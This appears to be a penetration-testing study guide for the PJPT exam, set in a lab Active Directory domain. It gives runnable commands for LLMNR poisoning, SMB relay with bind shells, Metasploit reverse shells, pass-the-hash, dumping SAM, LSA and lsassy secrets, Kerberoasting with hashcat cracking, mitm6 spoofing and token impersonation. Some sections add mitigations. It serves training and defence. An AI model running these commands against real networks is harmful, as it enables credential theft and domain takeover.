PJPT – Active Directory Attacks
Disclaimer: The following instructions are only considered for educational purpose only and should not be used to attack real targets!
General strategy on internal assessments
- Begin day with mitm6 (only 5-10 min.) or responder
- Run scans to generate traffic (Nessus etc.)
- If scans are taking too long, look for websites in scope (http_version)
- Look for default credentials on web logins (Printers, Jenkins etc.)
Identify all available hosts in the target network
sudo nmap -sn 192.168.138.*/24
Write down all hosts found in a new text file named hosts.txt. Then start a new nmap scan to discover open ports and services on that hosts:

sudo nmap -sC -sV -oA nmap/output -iL hosts.txtExample output which identicates a domain controller (DC):
LLMNR Poisoning
LLMNR is used to identify hosts when DNS fails (previously NBT-NS). It can be used to perform a Man-in-the-Middle attack. The key flaw is that the services utilize a user’s username and NTMLv2 hash when appropriately responded to. Run the following tools early in the morning or after launch time to collect more NTMLv2 hashes. You can mitigate LLMNR attacks by:
- Disable LLMNR and NBT-NS via group policies (GPOs)
- Use Network Access Control (NAC)
- Use strong user passwords
Perform LLMNR attack
1. Make sure that HTTP and SMB server are enabled / on in the responder configuration file:
sudo mousepad /etc/responder/Responder.conf2. Start responder on Kali machine:
sudo responder -I eth0 -dwv
sudo responder -I eth0 -dPv
NOTE: Verify that the responder NIC is the corrct interface (here: eth0) and the responder IP is the correct IP of the Kali machine (here: 192.168.138.134)! Also double check if there are eventually multiple IP addresses assigned to the physical interface..

3. Wait till victim tries to connect to an unknown network file share, so that “Windows cannot access \\192.168.138.134” message pops up:
4. On the Kali machine, you should see the collected NTLMv2 hashes, for example:
...
peterparker::SPIDERMAN:1807228447b58cdc:626A54D5AD5CC1C3115B03BB853845AE:010100000000000000FC68D3195DDB01FC3A3C1949854A900000000002000800560032003300450001001E00570049004E002D004D003100410059005000590038005000340035004E0004003400570049004E002D004D003100410059005000590038005000340035004E002E0056003200330045002E004C004F00430041004C000300140056003200330045002E004C004F00430041004C000500140056003200330045002E004C004F00430041004C000700080000FC68D3195DDB010600040002000000080030003000000000000000010000000020000098905831944AD3C7EA827421730639A1DF86BDDED2B497CEC822489400B77CC00A001000000000000000000000000000000000000900280063006900660073002F003100390032002E003100360038002E003100330038002E003100330034000000000000000000
...
Info: Responder stores already captured hashes under: ‘/usr/share/responder/logs’.
5. Copy the entire above NTLMv2 hash in a new text file named hashes.txt and try crack them with hashcat:
hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt6. Show cracked passwords
hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt --showSMB Relay Attack
Instead of cracking hashes gathered with responder, you can relay those hashes to specific machines and potentially gain access. The requirements for these attack are:
- SMB signing must be disabled or not enforced on the target
- The relayed user credentials must be of type local administrator on the victim machine (for any real value)
You can mitigate SMB relay attacks by:
- Enabling SMB signing on all network devices
- Disable NTLM authentication on network
- Account tiering (e.g. limiting domain admins to specific tasks only)
- Restrict local admins
Perform SMB relay attack

1. Identify hosts in the network with SMB signing disables or not enforced, e.g. with nmap:
sudo nmap --script=smb2-security-mode.nse -p445 192.168.138.137 -PnExample output, that shows that the target host is vulnerable to the SMB relay attack:
2. Write down the hosts found in a new text file named targets.txt.
3. Disable / turn off SMB and HTTP server in the responder.conf:
sudo mousepad /etc/responder/Responder.conf4. Start responder on Kali machine:
sudo responder -I eth0 -dwv
sudo responder -I eth0 -dPv
5. Start NTLM relay agent on Kali machine (use Impacket Version 0.9.19) and wait till a victim tries to connect to an unknown network file share, so that “Windows cannot access \\192.168.138.134” message like above pops up:
sudo ntlmrelayx.py -tf targets.txt -smb2supportIf the authentication was successful, then the above command will dump the local SAM hashes of the victim machines:

6. ALTERNATIVE: Start NTLM relay agent to bind an interactive shell to the Kali machine from the victim’s machine:
sudo ntlmrelayx.py -tf targets.txt -smb2support -iIf the authentication was successful, you should see the following:

6.1 If you see the above message in the output, then you can connect to that bind shell on the Kali machine with netcat:
nc 127.0.0.1 110057. ALTERNATIVE: Directly execute command on victim:
sudo ntlmrelayx.py -tf targets.txt -smb2support -c "whoami"
Gaining Reverse Shells
All of the following command give you a reverse TCP shell on the target. If one method is not working, try an other method. 😉
Option 1: Metasploit (NOISY)
msfconsole

use exploit/windows/smb/psexec

set payload windows/x64/meterpreter/reverse_tcp
(sometimes the automatic exploit target won't work, then try PowerShell or native upload)

You can background a session for later usage with command:
backgroundYou can bring a backgrounded session back with command:
sessions 1If you get a meterpreter session, you can type some commands which will get executed on the victim machine:

Option 2: PSexec with username & password (NOT SO NOISY)
psexec.py MARVEL.local/pparker:'Password2'@192.168.138.138

Option 3: PSexec with NTLM hash (NOT SO NOISY)
psexec.py Administrator@192.168.138.138 -hashes LM:NTExample output:
Option 4: WMIexec with NTLM hash (NOT SO NOISY)
wmiexec.py Administrator@192.168.138.138 -hashes LM:NTOption 5: SMBexec with NTLM hash (NOT SO NOISY)
smbexec.py Administrator@192.168.138.138 -hashes LM:NTIPv6 Attacks
During IPv6 attacks the attacker mimics an IPv6 DNS Server and responds to IPv6 DNS requests (DNS Spoofing). This requires that the targets have IPv6 enabled in their network settings. You can mitigate IPv6 attacks by:
- Disabling IPv6 (not recommended)
- Disabling WPAD via GPO + Disabling WinHttpAutoProxySvc service
- Enabling LDAP + LDAPS signing + LDAP channel binding
- Mark administrative users so that they can not be delegated. This will stop any impersonation attack!
Perform IPv6 attack
1. Start NTLM relay on the Kali machine. Here 192.168.138.136 is the Domain Controller. The following is ONE command!
sudo ntlmrelayx.py -6 -t ldaps://192.168.138.136 -wh fakewpad.marvel.local -l lootme
2. Start mitm6 tool on the Kali machine:
sudo mitm6 -d marvel.local
If the mitm6 tool will not work at the first run, try reinstalling it:
sudo python /opt/mitm6/setup.py installFor the above installation command, you will need an active internet connection! Source: GitHub – dirkjanm/mitm6: pwning IPv4 via IPv6
3. Now you wait for a machine reboot or a user signing into a machine. In details, you wait for this message:

4. After you got the above message in the console, you can navigate under the lootme folder and get more insights about the targets and the domain (domain_computers.html etc.). You can open the html files with firefox:
firefox domain_computers.html
fierfox domain_groups.html
firefox domain_users_by_group.html
firefox domain_users.htmlNOTE: If an domain administrator logs into a target machine, then ntlmrelayx will automatically create an AD account with which you can log in! 🙂
Passback Attacks
Also look for printers with domain credentials to connect via LDAP to the domain. Here are more infos to passback attacks: https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack
Post-Compromise Attack Strategy
We have an valid domain credentials, now what?
- Kerberoasting
- Secretsdump
- Pass the Password / Hash attack
- Further enumeration with these credentials:
- Where does the compromised account has access to?
- Are there old vulnerabilities in place?
AD Enumeration with Domain credentials
To continue, you will need valid domain credentials!
Option 1: ldapdomaindump
1. Create new folder on Kali machine and change the current directory into it. Then start ldapdomaindump:
sudo ldapdomaindump ldaps://192.168.138.136 -u 'MARVEL\fcastle' -p Password12. View gathered domain information in Firefox with:
firefox domain_computers.html
fierfox domain_groups.html
firefox domain_users_by_group.html
firefox domain_users.html
Option 2: Bloodhound
1. Install bloodhound:
sudo pip install bloodhound2. Start neo4j console and connect with credentials ” neo4j:kali “:
sudo neo4j console3. Start bloodhound and connect with credentials ” neo4j:kali “:
sudo bloodhound4. Start a remote ingestor who collects domain Information:
sudo bloodhound-python -d MARVEL.local -u fcastle -p Password1 -ns 192.168.138.136 -c all5. Import the collected domain information in bloodhound via the GUI and investigate that data for further enumeration.

Navigate under Analysis and try to get some more domain sights on high value targets:
- Find all Domain Admins
- Find Kerberoastable Members of High Value Groups
- List all Kerberoastable Accounts
- Find Kerberoastable Users with most privileges
- Find Shortest Paths to Domain Admins
Option 3: Plumhound
https://github.com/PlumHound/PlumHound
Option 4: PingCastle
AD Post-Compromise Attacks
Pass the Password / Hash attacks with CRACKMAPexec
If you have a password or the SAM hash, you can perform lateral movement in the network. With crackmapexec, you can pass a password around in the whole network and try to get a SMB session on any target.
crackmapexec smb 192.168.138.0/24 -u fcastle -d MARVEL.local -p Password1If the console ouput says “(Pwn3d!)”, then the user has local administrator rights on that target. Without “(Pwn3d!)”, then the user can successfully authenticate on the target.

ALTERNATIVE: Pass NTLMv1 hash (only works with NTLMv1 hashes !!)
crackmapexec smb 192.168.138.0/24 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-authMORE ALTERNATIVES:
- Dumps the SAM hashes:
crackmapexec smb 192.168.138.0/24 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth --sam
- Dumps the network file shares:
crackmapexec smb 192.168.138.0/24 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth --shares
- Dumps the LSA – but what is stored in the LSA secrets:
Often you will find stored domain credentials which can be cracked eventually! If a domain user logged into a domain machine, then you can find that DCC2 hash in the LSA storage!
crackmapexec smb 192.168.138.0/24 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth --lsa
If you want to crack the DCC2 hashes, you can try to crack them with hashcat. Use the following modes for this:

Your hash.txt file should contain the following syntax and your hashcat separator should be configured to recognize’#’:
$DCC2$10240#administrator#d17a26b38335905d651b770a504a1b0bAlternatively use this command:
hashcat -m 2100 -p '#' '$DCC2$10240#administrator#d17a26b38335905d651b770a504a1b0b' /usr/share/wordlists/rockyou.txtDumps the lsassy:
crackmapexec smb 192.168.138.0/24 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth -M lsassyShows the CME database which contains all previous found stuff (credentials, users, groups etc.):
cmedbDump local accounts with secretsdump
secretsdump.py MARVEL.local/fcastle:Password1@192.168.138.138
secretsdump.py Administrator:@192.168.138.138 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b (ntlm_hash)
Crack NTLM hashes with hashcat
hashcat -m 1000 723bf892sadf39fhsdfw3 /usr/share/wordlists/rockyou.txt
Kerberoasting
This requires valid domain credentials for requesting a TGT.
1. Get the hash. The following is ONE command!
sudo GetUserSPNs.py MARVEL.local/fcastle:Password1 -dc-ip 192.168.138.136 -request
2. Place the gathered hash in a new text file named kerberoast.txt, for example:
$krb5tgs$23$*SQLService$MARVEL.LOCAL$HYDRA-DC/SQLService.MARVEL.local~60111*$b2ea6e044e7910890752a2b97635c5db$a2abe9e7950315c58dee71ac17999b56134ea52d04ca539147b550ab9850120eaff20977b5d1d8c2c32fa25710c183596e1a9a4644bcb49596e6314f0ddceda2feefc8d2fc5e92e3947f3b3a07e507e3e6096cfb9b0acd41aece53ad53849dd46df4cbae3ed0726cc2392077d057b88213d5b320cd91dfd4f13406a2794d5856be467676aa19a1bb011755af719e3a023dac365aba4cc7dde5b0558cdb35c7a80494a1326b4199d042b6e6ac8c8dc417a67b33e214fa6c901d88c179269ca12247032c89b1acb427b98c714302e40becbc9ad9ec7ab7821dc0b12cae8c2fdfb746f15c22e9911aa8c07a8c3a31a2c5089ddb5065b2c552c26e6f6641d0ae17eb0d498356278618b833d4aacb4c471f3b1d9649df939131ae977623f031362e7ef01c4d9d2205d91368e339e0419cf1277fb16c66cf90ab2b676b5db0f862416d1c1d80c3128549790f430ca7a655a23cdb9e7c0c4986ed092322b36938282900a7d02bcd930534601f228ef2313302624ef037ab35d3eb4cbd9bcd601a9397d5f1eada2fdfb26e1101874de43fa1f0e2edb96dca57d68c231c55f1a3949342cc6ede241bc63f7cbd4a5332ada634d3bb4c6ec1d995c2a828472525e637c593860c75ce8a21456ff179558359c6d923bd82c7719db82305117af48b85c5cb3ed5a7f1437c06e274a314aee94ef778fb4c5fa8b4cab60149301219d3721ef5cdbae12f5c959dc002ec722f3d514efbc879e7dd59e84661aa173e6cc267214a6734390bcf27e8a457c2169e79ce79d85fd31b66d6e132a51bf8aec4f0fc2aaf603a9161ed5482da1b3206344636d9d97dd967d3d88858d43f202e311f7990713b4f96f35319c2355b9a449a34424279c581542bcf3480285566500526781eaf0f9e3dc694130a3e20c92072527450157b632294abaeddf5b80a536d8cdee7e5ae194c754bb7e4c22d6825be364653766703e9766b4b7c29d8798ae1a32b51c9424a3f4e9ce2173f4237fc5f1cfcf53efd4e0224018cf5f1e49970d35765a681028c0ec55849b16221cfb9e6a533846649413562693a1942610d4aa7c045f2bd9309849bd4418607949742fd998898bf768f85bc17542255a46652c1b955511b58ba36000c59cdd9d004a44c12e5d9e46bb2c50eef9cae848faf4aabe089ded63e914a13bba270ea11bf05fe10b1fa92fb845ccc8ba5deb5447944fe2e4fe012693ab8017d2429b4e002b4decdbb41819a6d76746324c94cbe99c34ce5564c3df0441aace8551cc44987788fd86caf8a2e8df79071b377c7020a988bd47c56b2e14b82e43d2ce8de9a3a30354094e5531ea08ebb7ccbf7d87a80b38bd4c6452a15141b96159b4c80c1f6b0a22fd0514f7d6369e6627f8b6aaf3f5f2e6e46d224f60b04480b0c3f1674d9bc9cb3fb83e0b4f1a38478f3eeff1703b731839c2. Crack gathered hash with hashcat mode 13100 (Kerberos 5, etype 23, TGS-REP):
hashcat -m 13100 kerberoast.txt /usr/share/wordlists/rockyou.txtIf cracked successfully, show the password:
hashcat -m 13100 kerberoast.txt /usr/share/wordlists/rockyou.txt --showToken Impersonation
Tokens are temporary keys that allow access to system and network resources. There are two types of tokens:
- Delegate token: Created for logging into a machine or using Remote Desktop
- Impersonate token: Non-interactive, e.g. running a backup script as Domain Administrator
Perform token impersonation attack
1. Start Metasploit:
msfconsole2. Use PSexec:
use windows/smb/psexec3. Get a meterpreter shell, AFTER that run:
load incognito
4. Listen available tokens from victim:
list_tokens -u
5. Impersonate token. Note the ‘\\’ !!!
impersonate_token MARVEL\\Administrator
6. Check successful token impersonation:
